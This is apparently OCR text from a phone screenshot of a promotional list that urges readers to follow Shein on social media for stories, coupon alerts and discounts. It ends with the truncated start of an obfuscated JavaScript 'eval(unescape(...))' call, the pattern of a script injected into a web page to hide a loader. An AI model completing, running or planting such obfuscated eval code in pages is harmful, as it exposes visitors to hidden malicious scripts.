
interact with other Shein customers, fashion
enthusiasts and share styling tips and outfit ideas.
6. Shein’s Stories & Posts are always worth a
look, as they feature behind-thescenes looks,
influencer partnerships, and sneak previews of
upcoming collection.
7. You can get notified when Shein posts a new
coupon code or a promotion on their social
networks.
8. Overall, following Shein social media is an easy
and fun way to stay connected to the brand and
benefit from exclusive discounts and deals. Don’t
delay – click the follow button!
eval(unescape(“%28function%28%29%7Bif%20%